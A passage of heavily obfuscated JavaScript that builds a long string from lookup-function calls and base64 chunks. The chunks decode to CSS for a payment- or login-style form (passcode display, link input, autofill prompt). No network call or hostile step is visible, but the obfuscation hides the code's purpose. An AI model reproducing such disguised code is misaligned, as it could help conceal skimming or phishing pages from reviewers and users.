4b53')+_0x24d640('0x424e')+_0x24d640('0x1422')+_0x24d640('0x3bd')+_0x24d640('0x46d6'))+(_0x24d640('0x39c0')+_0x24d640('0x4d80')+_0x24d640('0x4c3c')+'duOiBtaWRk'+_0x24d640('0x2280')+'RoOiA1NnB4'+'OyB9IC5wLU'+_0x24d640('0x1a27')+'V2l0aExpbm'+_0x24d640('0xf9e')+_0x24d640('0x1ae9')+_0x24d640('0x23e7')+_0x24d640('0x216d')+_0x24d640('0x3f7f')+'ZW50OiB2ZX'+_0x24d640('0x2a1a')+_0x24d640('0x216d')+'1ib3gtZGly'+_0x24d640('0x186d')+_0x24d640('0x2553')+_0x24d640('0x2ea7')+_0x24d640('0xfef')+'Y2s6IGNlbn'+'RlcjsgLW1z'+'LWZsZXgtcG'+_0x24d640('0xe91')+_0x24d640('0x452c')+'NwbGF5OiAt'+_0x24d640('0xff9')+_0x24d640('0x31e1')+_0x24d640('0x3a3a')+_0x24d640('0x4440')+_0x24d640('0x20c3')+_0x24d640('0x3cd7')+_0x24d640('0x2937')+'JveDsgZGlz'+_0x24d640('0x263')+'xleDsgLXdl'+'YmtpdC1mbG'+'V4LWRpcmVj'+_0x24d640('0x1bbc')+_0x24d640('0x4846')+_0x24d640('0x2b88')+_0x24d640('0x1e04')+_0x24d640('0x2cbb')+_0x24d640('0xd4b')+_0x24d640('0x4ce3')+_0x24d640('0x30dd')+_0x24d640('0x37d4')+_0x24d640('0x276f')+_0x24d640('0x714')+_0x24d640('0x24ee')+_0x24d640('0x24ec')+_0x24d640('0x2a6d')+_0x24d640('0x126f')+_0x24d640('0x2c7e')+_0x24d640('0x3122')+_0x24d640('0x642')+'aWRkZW47IH'+_0x24d640('0x45f4')+'b2ZpbGxXaX'+_0x24d640('0x307')+_0x24d640('0x1f16')+_0x24d640('0x3ed5')+'ZXBhcmF0b3'+_0x24d640('0x2695')+'cjogdmFyKC'+_0x24d640('0x227b')+'ckJhY2tncm'+_0x24d640('0x321c')+_0x24d640('0x4aa3')+'IwKTsgfSAu'+_0x24d640('0x3ab0')+_0x24d640('0x576')+_0x24d640('0x393c')+_0x24d640('0x232b')+_0x24d640('0x3900')+_0x24d640('0x243b')+_0x24d640('0x4d55')+'ZpbGxXaXRo'+'TGlua1Byb2'+'1wdC1zaGlw'+'cGluZy1saW'+'5lMSB7IG92'+_0x24d640('0x9b7')+_0x24d640('0x249c')+_0x24d640('0x72d')+_0x24d640('0x2d47')+_0x24d640('0x2283')+'lzOyB3aGl0'+_0x24d640('0x3522')+_0x24d640('0x8f9')+_0x24d640('0x4d49')+_0x24d640('0x1a27')+_0x24d640('0x41a0')+'tQcm9tcHQt'+_0x24d640('0x57f')+_0x24d640('0x1ff8')+_0x24d640('0x8d9')+'sgd2hpdGUt')+(_0x24d640('0x312c')+'5vd3JhcDsg'+_0x24d640('0x4b04')+'RvZmlsbFdp'+'dGhMaW5rUH'+_0x24d640('0x33b3')+_0x24d640('0x16e8')+_0x24d640('0xf63')+'b3c6IGhpZG'+_0x24d640('0x2009')+_0x24d640('0x2f82')+_0x24d640('0x1c97')+_0x24d640('0x1859')+'1lbnUgeyB0'+_0x24d640('0x2993')+_0x24d640('0x1404')+_0x24d640('0x2fdd')+_0x24d640('0x3e8b')+_0x24d640('0x13cc')+_0x24d640('0x1335')+'dE1lbnUtLW'+_0x24d640('0x250c')+_0x24d640('0x16b9')+'k6IDA7IHBv'+_0x24d640('0x16a0')+'ZlbnRzOiBu'+_0x24d640('0x3205')+_0x24d640('0x4e4f')+_0x24d640('0x34b8')+_0x24d640('0x14e1')+_0x24d640('0x21a7')+_0x24d640('0x23f0')+_0x24d640('0x29d8')+_0x24d640('0x2e7e')+_0x24d640('0x48ba')+_0x24d640('0xabd')+_0x24d640('0x1123')+_0x24d640('0x1270')+_0x24d640('0x220b')+_0x24d640('0x108e')+_0x24d640('0xf53')+_0x24d640('0x12bf')+_0x24d640('0x20e1')+'AucC1MVFIg'+'LnAtU2hvd1'+_0x24d640('0x1d62')+_0x24d640('0x4584')+_0x24d640('0x77a')+_0x24d640('0x379c')+_0x24d640('0x216c')+_0x24d640('0x178e')+'B7IGxlZnQ6'+_0x24d640('0x2f1d')+_0x24d640('0x21b3')+_0x24d640('0x4cb9')+'RhcmdldFdy'+_0x24d640('0x3a42')+_0x24d640('0x2000')+_0x24d640('0x2714')+_0x24d640('0x46e6')+_0x24d640('0x4b41')+_0x24d640('0x529')+_0x24d640('0xd5f')+'U6IHRyYW5z'+_0x24d640('0x203a')+_0x24d640('0x790')+_0x24d640('0x9a6')+_0x24d640('0x1ea7')+_0x24d640('0x4765')+_0x24d640('0x3391')+'IH0gLnAtU2'+'hvd1Bhc3Nj'+'b2RlLXRhcm'+_0x24d640('0xe7c')+_0x24d640('0x95a')+_0x24d640('0x422a')+'OiBjZW50ZX'+_0x24d640('0x3d38')+_0x24d640('0x1819')+_0x24d640('0x738')+_0x24d640('0x10f7')+'JraXQtYm94'+_0x24d640('0x1312')+'NlbnRlcjsg'+'LW1zLWZsZX'+'gtcGFjazog'+_0x24d640('0xd74')+'Atd2Via2l0'+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x3041')+'Y2tncm91bm'+_0x24d640('0x173e')+_0x24d640('0x1b1b')+'ogbm9uZTsg'+_0x24d640('0x3ae7')+_0x24d640('0xfbd'))+(_0x24d640('0x6cc')+'F5OiAtd2Vi'+'a2l0LWJveD'+_0x24d640('0x400e')+'eTogLXdlYm'+_0x24d640('0x8ee')+'OyBkaXNwbG'+'F5OiAtbXMt'+_0x24d640('0x3c77')+_0x24d640('0x400e')+_0x24d640('0x3469')+_0x24d640('0x2f0f')+_0x24d640('0x3f8a')+'EwMCUgLSA0'+_0x24d640('0x48f1')+'Via2l0LWp1'+_0x24d640('0x7cf')+_0x24d640('0x23f3')+_0x24d640('0xd74')+_0x24d640('0x4352')+'LWNvbnRlbn'+_0x24d640('0x28a8')+_0x24d640('0x4a7')+_0x24d640('0x3b22')+'MCAwIDJweD'+'sgcGFkZGlu'+'Zy1ib3R0b2'+'06IDAgIWlt'+_0x24d640('0x196f')+_0x24d640('0x2820')+_0x24d640('0x2bf2')+_0x24d640('0xd75')+_0x24d640('0x38b3')+'lkdGg6IGNh'+_0x24d640('0x4c41')+_0x24d640('0x32ed')+'IH0gLnAtUl'+'RMIC5wLVNo'+_0x24d640('0x3b2d')+_0x24d640('0xfe5')+_0x24d640('0x2994')+_0x24d640('0x3ef')+_0x24d640('0x2fcb')+_0x24d640('0x1651')+'LVNob3dQYX'+_0x24d640('0x299c')+_0x24d640('0x1a9d')+_0x24d640('0x238e')+_0x24d640('0x4503')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+'U7IHRvcDog'+'MDsgd2lsbC'+_0x24d640('0x4a4e')+'IHRyYW5zZm'+'9ybTsgfSAu'+'cC1MVFIgLn'+'AtU2hvd1Bh'+_0x24d640('0x3c61')+_0x24d640('0x2119')+_0x24d640('0x1b2b')+_0x24d640('0x407e')+'fSAucC1SVE'+_0x24d640('0x262')+'d1Bhc3Njb2'+_0x24d640('0x1f42')+_0x24d640('0x3c2')+'Z0OiAxMDAl'+_0x24d640('0x1a97')+'Nob3dQYXNz'+_0x24d640('0x508')+'1lbnRlcmlu'+_0x24d640('0x3b0c')+_0x24d640('0x6f9')+_0x24d640('0x220e')+'RlciB7IG9w'+'YWNpdHk6ID'+_0x24d640('0x1cf2')+_0x24d640('0x44c8')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0xa6e')+_0x24d640('0x3c9a')+_0x24d640('0xbea')+_0x24d640('0x3697')+_0x24d640('0x3d9f')+_0x24d640('0x31cd')+_0x24d640('0x4655')+_0x24d640('0x3f94')+_0x24d640('0x14ad')+'LnAtU2hvd1'+_0x24d640('0x1d62')+_0x24d640('0x2854')+_0x24d640('0x4a8a')+_0x24d640('0x28a9')+_0x24d640('0x4cc5')+'YXJnZXRXcm'+'FwcGVyIHsg'+'b3BhY2l0eT'+_0x24d640('0x2753'))+(_0x24d640('0x499f')+_0x24d640('0xb22')+'IHRyYW5zbG'+_0x24d640('0x2959')+'OyAtbXMtdH'+'JhbnNmb3Jt'+'OiB0cmFuc2'+_0x24d640('0xdf8')+_0x24d640('0x32be')+_0x24d640('0x1f4')+_0x24d640('0x19bd')+_0x24d640('0x1b25')+_0x24d640('0x1abd')+_0x24d640('0x6f9')+_0x24d640('0x455')+_0x24d640('0x1760')+'Y3RpdmUgLn'+'AtU2hvd1Bh'+'c3Njb2RlLW'+_0x24d640('0x466c')+'IC5wLVNob3'+_0x24d640('0x459f')+_0x24d640('0x49a7')+_0x24d640('0x37ee')+_0x24d640('0x1609')+'1TaG93UGFz'+_0x24d640('0x3409')+'FyZ2V0V3Jh'+_0x24d640('0x3e3c')+_0x24d640('0x3d60')+_0x24d640('0x1f63')+_0x24d640('0x19c4')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2a8f')+_0x24d640('0x1bb7')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x217f')+_0x24d640('0x30d4')+'OiB0cmFuc2'+_0x24d640('0x4e3')+_0x24d640('0x519')+'Rpb246IG9w'+_0x24d640('0x30a2')+_0x24d640('0x16bc')+'Yy1iZXppZX'+_0x24d640('0x1d41')+'MSwgMC4yMi'+_0x24d640('0x722')+_0x24d640('0x1b43')+'JhbnNmb3Jt'+_0x24d640('0x2aa9')+_0x24d640('0x6a5')+_0x24d640('0x1400')+_0x24d640('0x13ba')+_0x24d640('0x194f')+_0x24d640('0x4201')+_0x24d640('0x1b1a')+'Fuc2Zvcm0g'+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+'wgMSwgMC4y'+_0x24d640('0x4d84')+_0x24d640('0x1825')+_0x24d640('0x1378')+_0x24d640('0x4cd2')+_0x24d640('0x2900')+_0x24d640('0x30ac')+_0x24d640('0x1c4c')+'RyYW5zaXRp'+_0x24d640('0x2056')+_0x24d640('0x4931')+_0x24d640('0x18b0')+_0x24d640('0x34cb')+_0x24d640('0x31ac')+_0x24d640('0x3d91')+_0x24d640('0xdd1')+_0x24d640('0xff5')+_0x24d640('0x18b0')+'ljLWJlemll'+'cigwLjE5LC'+_0x24d640('0x3d91')+'LCAxKSwgLX'+_0x24d640('0x35f6')+_0x24d640('0x11da')+_0x24d640('0x8b1')+'dWJpYy1iZX'+_0x24d640('0x101f')+_0x24d640('0x317c')+'4yMiwgMSk7'+_0x24d640('0x4c03')+_0x24d640('0x1fa3')+'b2RlLmlzLW'+_0x24d640('0xc78')+_0x24d640('0x1450')+_0x24d640('0x216c')+_0x24d640('0x178e')+_0x24d640('0x34db'))+(_0x24d640('0x13df')+_0x24d640('0x2d4')+'ZWxheTogMC'+_0x24d640('0x5b7')+_0x24d640('0x197b')+'Bhc3Njb2Rl'+_0x24d640('0x2854')+_0x24d640('0x3436')+_0x24d640('0x456a')+_0x24d640('0x3cc5')+_0x24d640('0xc67')+_0x24d640('0xd24')+_0x24d640('0x2ca6')+_0x24d640('0x4b50')+_0x24d640('0x11c1')+_0x24d640('0x4d46')+'IH0gLnAtU2'+_0x24d640('0x1fa3')+_0x24d640('0x185b')+_0x24d640('0x2c24')+'Y3RpdmUgLn'+_0x24d640('0x21b3')+_0x24d640('0x3c61')+_0x24d640('0x466c')+_0x24d640('0x334')+_0x24d640('0x459f')+_0x24d640('0x3fad')+_0x24d640('0x10cd')+_0x24d640('0x456a')+_0x24d640('0x3cc5')+'Y29kZS10YX'+_0x24d640('0xd24')+'cGVyIHsgdH'+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0xeeb')+_0x24d640('0x1dbd')+'Jlemllcigw'+_0x24d640('0x4c29')+_0x24d640('0x3585')+_0x24d640('0x2f85')+_0x24d640('0x177d')+_0x24d640('0x3138')+_0x24d640('0x4112')+'Yy1iZXppZX'+'IoMC4xOSwg'+_0x24d640('0x4bfe')+'wgMSk7IHRy'+_0x24d640('0x1eb2')+_0x24d640('0x4516')+_0x24d640('0x2830')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+_0x24d640('0x3529')+_0x24d640('0x1611')+_0x24d640('0x4639')+_0x24d640('0x182f')+_0x24d640('0x1615')+_0x24d640('0x1527')+'LCAwLjIyLC'+_0x24d640('0x23f')+_0x24d640('0x2312')+'ogdHJhbnNm'+_0x24d640('0x40e2')+_0x24d640('0x2e1f')+'YmV6aWVyKD'+_0x24d640('0x21ce')+_0x24d640('0x269f')+'EpLCBvcGFj'+_0x24d640('0x1314')+_0x24d640('0x2e1f')+_0x24d640('0x2abf')+'AuMTksIDEs'+_0x24d640('0x269f')+'EpLCAtd2Vi'+'a2l0LXRyYW'+_0x24d640('0x4931')+_0x24d640('0x2063')+_0x24d640('0x34cb')+'cigwLjE5LC'+'AxLCAwLjIy'+_0x24d640('0x1f09')+'AucC1TaG93'+_0x24d640('0x9a6')+_0x24d640('0x1cd8')+_0x24d640('0x4c4e')+_0x24d640('0x2c67')+_0x24d640('0x3778')+_0x24d640('0x292e')+_0x24d640('0x197b')+'Bhc3Njb2Rl'+_0x24d640('0x2f9d')+_0x24d640('0x1454')+'U2hvd1Bhc3'+_0x24d640('0x2931')+'cmdldFdyYX'+'BwZXIgeyBv'+'cGFjaXR5Oi'+_0x24d640('0x42b5'))+(_0x24d640('0x594')+_0x24d640('0x38dd')+_0x24d640('0x4365')+_0x24d640('0x177d')+'c2Zvcm06IH'+_0x24d640('0x4547')+_0x24d640('0x4346')+_0x24d640('0x10f6')+_0x24d640('0x984')+_0x24d640('0x2246')+'KDApOyB0cm'+'Fuc2Zvcm06'+'IHRyYW5zbG'+_0x24d640('0x4497')+_0x24d640('0x1abd')+_0x24d640('0x6f9')+'ZGUuaXMtZX'+'hpdGluZyAu'+_0x24d640('0xd17')+'Fzc2NvZGUt'+_0x24d640('0xd6a')+_0x24d640('0x30e8')+_0x24d640('0x27db')+'VsYXk6IDAu'+_0x24d640('0x3804')+_0x24d640('0x216c')+_0x24d640('0x178e')+_0x24d640('0x18f7')+_0x24d640('0x2853')+_0x24d640('0x490d')+'b3dQYXNzY2'+_0x24d640('0x31a5')+_0x24d640('0x4750')+_0x24d640('0x2c67')+'c2NvZGUuaX'+_0x24d640('0x303a')+_0x24d640('0x385')+_0x24d640('0x790')+_0x24d640('0x9a6')+_0x24d640('0x921')+_0x24d640('0x3a0')+_0x24d640('0x7cc')+_0x24d640('0x1f59')+'13ZWJraXQt'+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+_0x24d640('0x4855')+_0x24d640('0x8c0')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKD'+_0x24d640('0xa01')+'YW5zZm9ybT'+'ogdHJhbnNs'+'YXRlKDZweC'+_0x24d640('0x4103')+_0x24d640('0x4e2a')+_0x24d640('0x20b4')+_0x24d640('0x6a4')+_0x24d640('0x391b')+'dG87IHBvaW'+_0x24d640('0x164d')+_0x24d640('0x1778')+_0x24d640('0x2227')+_0x24d640('0x45cc')+'sgfSAucC1M'+_0x24d640('0x3722')+_0x24d640('0x480c')+'Z3JvdW5kOi'+_0x24d640('0x4660')+_0x24d640('0xd1e')+_0x24d640('0x2920')+_0x24d640('0xccf')+_0x24d640('0x46a7')+_0x24d640('0x39a4')+_0x24d640('0x4b21')+'b25lICFpbX'+_0x24d640('0x29b9')+'IG91dGxpbm'+_0x24d640('0x3f58')+_0x24d640('0x196f')+_0x24d640('0xf63')+_0x24d640('0xda7')+'RlbjsgdGV4'+_0x24d640('0x11d5')+_0x24d640('0x3ae6')+'aXBzaXM7IH'+'doaXRlLXNw'+_0x24d640('0x1a7c')+_0x24d640('0x3ecc')+_0x24d640('0x4b71')+'AlOyB9IC5w'+_0x24d640('0x3f15')+_0x24d640('0x46c8')+'ZXIgeyB3aW'+_0x24d640('0x10e5')+'JTsgfSAucC'+_0x24d640('0xebc')+_0x24d640('0x4a3e')+_0x24d640('0x4a10'))+('dFdyYXBwZX'+_0x24d640('0x42df')+_0x24d640('0x1ee8')+_0x24d640('0x1577')+'LjNzIGVhc2'+_0x24d640('0x1c41')+_0x24d640('0x10d6')+_0x24d640('0x1ed7')+_0x24d640('0x25da')+'13aXRoU2hv'+_0x24d640('0x1123')+_0x24d640('0x4545')+_0x24d640('0x858')+_0x24d640('0x3f7a')+_0x24d640('0x40df')+_0x24d640('0x31d2')+'LWlucHV0UG'+_0x24d640('0x3601')+'ZnQpIC0gdm'+_0x24d640('0x3f79')+_0x24d640('0x31c8')+_0x24d640('0x8fe')+_0x24d640('0x1ad6')+'IoLS1jLWlu'+_0x24d640('0x78a')+'RlcldpZHRo'+_0x24d640('0x29d5')+_0x24d640('0x4711')+_0x24d640('0x520')+_0x24d640('0x13d1')+'dXRXcmFwcG'+_0x24d640('0x4c21')+_0x24d640('0x4e2a')+_0x24d640('0x7ba')+_0x24d640('0x29d8')+_0x24d640('0x2e7e')+_0x24d640('0x4df9')+_0x24d640('0xa68')+_0x24d640('0x4a1a')+'VyYXRpb246'+_0x24d640('0x27b1')+'0gLnAtTGlu'+_0x24d640('0x4721')+_0x24d640('0x1b8d')+_0x24d640('0xbca')+_0x24d640('0x3580')+_0x24d640('0x2156')+'xjKDEwMCUg'+_0x24d640('0x431e')+_0x24d640('0x26c2')+_0x24d640('0x4ee')+_0x24d640('0xaf1')+'bmtJbnB1dF'+'dyYXBwZXIt'+_0x24d640('0x1f02')+_0x24d640('0x2a82')+'cmFuc2l0aW'+_0x24d640('0x29e8')+'OiAwLjMycz'+'sgdHJhbnNp'+_0x24d640('0x3993')+'JhdGlvbjog'+_0x24d640('0x47fe')+_0x24d640('0x119d')+_0x24d640('0x49a6')+_0x24d640('0x484d')+_0x24d640('0x4c32')+'JlbGF0aXZl'+_0x24d640('0x4d49')+_0x24d640('0x452')+_0x24d640('0x216d')+'1ib3gtYWxp'+'Z246IGNlbn'+_0x24d640('0x3113')+_0x24d640('0x1e64')+_0x24d640('0x2aa3')+_0x24d640('0x43ae')+_0x24d640('0x105c')+_0x24d640('0x487c')+'oganVzdGlm'+_0x24d640('0x23fd')+_0x24d640('0xc86')+'azoganVzdG'+_0x24d640('0x3512')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+'VyOyBhbGln'+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x6cc')+_0x24d640('0x35b1')+_0x24d640('0xfce')+'sgZGlzcGxh'+'eTogLXdlYm'+'tpdC1mbGV4'+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x3c77')+_0x24d640('0x400e'))+('eTogZmxleD'+_0x24d640('0x2bca')+'dC1qdXN0aW'+'Z5LWNvbnRl'+_0x24d640('0x1657')+_0x24d640('0x33c5')+'ZW47IGp1c3'+_0x24d640('0xbe9')+_0x24d640('0x45bc')+_0x24d640('0x906')+_0x24d640('0x2405')+_0x24d640('0x119d')+_0x24d640('0x91b')+_0x24d640('0x4d79')+_0x24d640('0x630')+'dlYmtpdC1m'+_0x24d640('0x4e0c')+_0x24d640('0x2548')+_0x24d640('0x135d')+'AtbW96LWZp'+_0x24d640('0x3c88')+_0x24d640('0xfe6')+_0x24d640('0x97d')+_0x24d640('0x1d38')+_0x24d640('0xe6d')+_0x24d640('0xb4d')+_0x24d640('0x29ff')+_0x24d640('0x2d47')+'IGhpZGRlbj'+'sgcGFkZGlu'+'ZzogMCAhaW'+_0x24d640('0x46a7')+_0x24d640('0x23d7')+_0x24d640('0x189d')+'YXRpdmU7IH'+_0x24d640('0x1f8a')+_0x24d640('0x24a4')+_0x24d640('0x1cdc')+'QXV0aC0tYm'+'xvY2sgeyB0'+'cmFuc2l0aW'+_0x24d640('0x25db')+'aHQgMC4zNX'+'MgZWFzZSAw'+_0x24d640('0x3de2')+_0x24d640('0x3331')+_0x24d640('0x2e66')+_0x24d640('0xfa4')+_0x24d640('0x139a')+_0x24d640('0x43ed')+_0x24d640('0xc6f')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0xeee')+_0x24d640('0x1baa')+_0x24d640('0x372b')+'bXBvcnRhbn'+_0x24d640('0x1feb')+'QW5pbWF0YW'+'JsZSAucC1M'+_0x24d640('0x48d6')+_0x24d640('0x3eb3')+_0x24d640('0x3a88')+'l0aW9uOiBo'+'ZWlnaHQgMC'+'4zNHMgZWFz'+_0x24d640('0x21d3')+_0x24d640('0x292b')+_0x24d640('0x3f8')+'4ycywgYmFj'+_0x24d640('0x1051')+'AwLjE1cyBl'+_0x24d640('0x4f8')+'JkZXIgMC4x'+'NXMgZWFzZS'+_0x24d640('0x171b')+'YWRvdyAwLj'+_0x24d640('0x2f14')+_0x24d640('0x17c9')+_0x24d640('0x5a0')+_0x24d640('0x4702')+_0x24d640('0x29b9')+_0x24d640('0x1d00')+'5pbWF0YWJs'+_0x24d640('0x34d0')+'ltZW50RGV0'+_0x24d640('0x2d9a')+_0x24d640('0x271e')+_0x24d640('0x1cc3')+_0x24d640('0x4a0e')+_0x24d640('0x3b02')+_0x24d640('0x30fa')+_0x24d640('0x9f1')+_0x24d640('0x1b7c')+_0x24d640('0x300')+_0x24d640('0x1459')+_0x24d640('0x428d')+_0x24d640('0x370')+'IG9wYWNpdH'+_0x24d640('0x75b'))+(_0x24d640('0x459d')+_0x24d640('0x42ce')+_0x24d640('0x3138')+'4zNXMgZWFz'+_0x24d640('0x20ec')+_0x24d640('0x4201')+_0x24d640('0x37af')+'FjaXR5IDAu'+_0x24d640('0x2325')+'UgMC4xcywg'+'dHJhbnNmb3'+_0x24d640('0x3ed4')+_0x24d640('0x3f8')+'4xcywgLXdl'+_0x24d640('0x499f')+'Fuc2Zvcm0g'+_0x24d640('0x705')+_0x24d640('0xfa0')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x3d20')+'ltZW50RWxl'+_0x24d640('0x386e')+_0x24d640('0x3be7')+_0x24d640('0xf69')+_0x24d640('0x4307')+_0x24d640('0x39ff')+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+'MzVzIGVhc2'+'UsIHZpc2li'+_0x24d640('0x4886')+'MgZWFzZSAw'+_0x24d640('0x1bfe')+'Via2l0LXRy'+'YW5zZm9ybS'+_0x24d640('0x39ae')+_0x24d640('0x4b1e')+_0x24d640('0x4084')+'OiBvcGFjaX'+'R5IDAuMzVz'+_0x24d640('0x1958')+'RyYW5zZm9y'+'bSAwLjM1cy'+_0x24d640('0x351e')+_0x24d640('0x464')+'R5IDBzIGVh'+_0x24d640('0xec3')+_0x24d640('0x16c8')+_0x24d640('0x4475')+'BhY2l0eSAw'+_0x24d640('0x835')+_0x24d640('0x165e')+'c2Zvcm0gMC'+'4zNXMgZWFz'+_0x24d640('0x18c8')+_0x24d640('0x3a3')+'cyBlYXNlID'+_0x24d640('0x3425')+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0xdea')+_0x24d640('0x170a')+_0x24d640('0x39ef')+_0x24d640('0x2ddd')+_0x24d640('0x2d92')+_0x24d640('0x141b')+_0x24d640('0x4aab')+_0x24d640('0xba4')+'aWxzIHsgb3'+_0x24d640('0x196e')+_0x24d640('0x12c4')+_0x24d640('0x19c8')+_0x24d640('0xe72')+_0x24d640('0x4a51')+'aW9uOiBhYn'+_0x24d640('0x4372')+_0x24d640('0x216d')+'10cmFuc2Zv'+_0x24d640('0xab5')+'5zbGF0ZVko'+_0x24d640('0x38f9')+_0x24d640('0x26f7')+_0x24d640('0x33f3')+_0x24d640('0x1552')+'dGVZKC0xMH'+_0x24d640('0x2b4a')+_0x24d640('0x33f3')+_0x24d640('0x1552')+_0x24d640('0x2b04')+_0x24d640('0x2b4a')+_0x24d640('0xcd2')+_0x24d640('0x1b24')+'MHM7IHZpc2'+_0x24d640('0x37e8')+'IGhpZGRlbj'+_0x24d640('0x3c82')+_0x24d640('0x2714')+_0x24d640('0x263d'))+(_0x24d640('0xee7')+_0x24d640('0x3751')+'Ym94LXNpem'+'luZzogYm9y'+_0x24d640('0x19c2')+_0x24d640('0x294e')+_0x24d640('0x1634')+_0x24d640('0x9a8')+'OyB9IDpyb2'+_0x24d640('0x41bb')+_0x24d640('0xba9')+_0x24d640('0x1993')+_0x24d640('0x1a65')+_0x24d640('0x68b')+'YXRpb246ID'+'AuMzVzOyAt'+_0x24d640('0xc6d')+'JGcmFtZUhl'+_0x24d640('0xda9')+_0x24d640('0x37e3')+_0x24d640('0x439')+'RlbGF5OiAw'+'LjAyczsgfS'+'BodG1sIHsg'+'Y29sb3I6IH'+_0x24d640('0x4720')+_0x24d640('0x3c40')+_0x24d640('0x226e')+_0x24d640('0x4f1')+_0x24d640('0xeae')+_0x24d640('0x2971')+'x5KTsgZm9u'+_0x24d640('0x3bdc')+_0x24d640('0xeae')+'b250U2l6ZU'+_0x24d640('0x1ce6')+_0x24d640('0xbbe')+_0x24d640('0x349a')+'KC0tZm9udF'+_0x24d640('0x434e')+'cm1hbCk7IG'+_0x24d640('0x32ad')+_0x24d640('0x1511')+'E1OyB9IGlu'+_0x24d640('0x4820')+_0x24d640('0x464c')+_0x24d640('0x1c99')+_0x24d640('0x42cc')+_0x24d640('0x2fba')+'Q7IH0gaW5w'+'dXQ6Oi13ZW'+_0x24d640('0x193e')+'dXQtcGxhY2'+_0x24d640('0x4c69')+'eyBvcGFjaX'+_0x24d640('0x3ba0')+_0x24d640('0x3010')+_0x24d640('0x3e1f')+'YWNlaG9sZG'+_0x24d640('0x48ab')+_0x24d640('0x357b')+'sgfSBpbnB1'+_0x24d640('0x4e08')+_0x24d640('0x1000')+'Y2Vob2xkZX'+_0x24d640('0xaa7')+_0x24d640('0x3851')+'B9IGlucHV0'+_0x24d640('0x288d')+'hvbGRlciB7'+'IG9wYWNpdH'+_0x24d640('0xe6b')+_0x24d640('0x292f')+_0x24d640('0x18e7')+_0x24d640('0x4d47')+_0x24d640('0x11bb')+_0x24d640('0x3bdc')+'AxNHB4OyBm'+_0x24d640('0x1d65')+_0x24d640('0x2fb1')+'bHZldGljYS'+_0x24d640('0x20e3')+_0x24d640('0x35ab')+_0x24d640('0x18e5')+_0x24d640('0x44f1')+_0x24d640('0x3fd8')+_0x24d640('0x2ea')+'9yYXRpb246'+_0x24d640('0x4733')+'0gYnV0dG9u'+_0x24d640('0x72b')+'tpdC1hcHBl'+'YXJhbmNlOi'+_0x24d640('0x4540')+_0x24d640('0x2eb3')+_0x24d640('0x3bd7')+'ZTogYnV0dG'+_0x24d640('0x3d7a')+_0x24d640('0x1499')+'BidXR0b247')+(_0x24d640('0x387f')+'91bmQ6IG5v'+_0x24d640('0x45f')+'RlcjogMDsg'+_0x24d640('0x3ae7')+_0x24d640('0xfbd')+'OyB0ZXh0LX'+'RyYW5zZm9y'+'bTogbm9uZT'+'sgfSBzdHJv'+_0x24d640('0x15d8')+_0x24d640('0x2e63')+_0x24d640('0x12d4')+_0x24d640('0x8ce')+_0x24d640('0x42d')+'l1bSk7IH0g'+_0x24d640('0x338d')+'FzZSB7IGZv'+_0x24d640('0x3a2')+_0x24d640('0x187a')+'Zm9udFNpem'+'VCYXNlKTsg'+'fSAudS1mcy'+_0x24d640('0x1d57')+_0x24d640('0x3a2')+_0x24d640('0x187a')+_0x24d640('0x4ec')+_0x24d640('0x1209')+_0x24d640('0x3f7')+_0x24d640('0x12db')+_0x24d640('0x1e38')+'ZhcigtLWZv'+_0x24d640('0x210b')+_0x24d640('0x403e')+_0x24d640('0x45fb')+_0x24d640('0x1d4e')+_0x24d640('0x3f52')+_0x24d640('0x303b')+'dFNpemUyWH'+_0x24d640('0x403e')+_0x24d640('0x3c2a')+_0x24d640('0x1d4e')+_0x24d640('0x3f52')+_0x24d640('0x303b')+_0x24d640('0x43a8')+'MpOyB9IC51'+_0x24d640('0x2876')+'sgZm9udC1z'+'aXplOiB2YX'+_0x24d640('0x283c')+'U2l6ZUxnKT'+_0x24d640('0x4af')+_0x24d640('0x1bba')+'ZvbnQtc2l6'+_0x24d640('0xd16')+_0x24d640('0x1340')+_0x24d640('0x13b1')+'0gLnUtZnMt'+'MnhsIHsgZm'+_0x24d640('0x3ff4')+_0x24d640('0x317d')+_0x24d640('0x3c30')+_0x24d640('0x2ae1')+_0x24d640('0x48f')+_0x24d640('0x3678')+_0x24d640('0x2bb4')+_0x24d640('0x25a')+_0x24d640('0x303b')+_0x24d640('0x11a3')+_0x24d640('0x272d')+'fSAudS1mdy'+_0x24d640('0x1f4c')+_0x24d640('0x115c')+_0x24d640('0x1412')+_0x24d640('0x2b5a')+_0x24d640('0x2c8e')+_0x24d640('0x2c02')+'k7IH0gLnUt'+_0x24d640('0xf47')+_0x24d640('0x35ec')+'dC13ZWlnaH'+_0x24d640('0x2733')+_0x24d640('0x23f9')+'lnaHRNZWRp'+_0x24d640('0x3ba9')+_0x24d640('0x4331')+_0x24d640('0x1c15')+_0x24d640('0x2e63')+'dDogdmFyKC'+'0tZm9udFdl'+_0x24d640('0x2c91')+_0x24d640('0x493a')+_0x24d640('0x1416')+_0x24d640('0x8cf')+'aHQ6IHZhci'+_0x24d640('0x11d1')+_0x24d640('0x1c02')+_0x24d640('0x1fb3')+_0x24d640('0x2acf')+_0x24d640('0x4e67'))+(_0x24d640('0xb6e')+'9sb3I6IHZh'+_0x24d640('0x1ea2')+_0x24d640('0x4198')+_0x24d640('0x6ab')+_0x24d640('0x14bb')+_0x24d640('0x1065')+_0x24d640('0x440b')+_0x24d640('0x4a04')+_0x24d640('0x4e30')+'RGFuZ2VyKT'+_0x24d640('0x2bbf')+'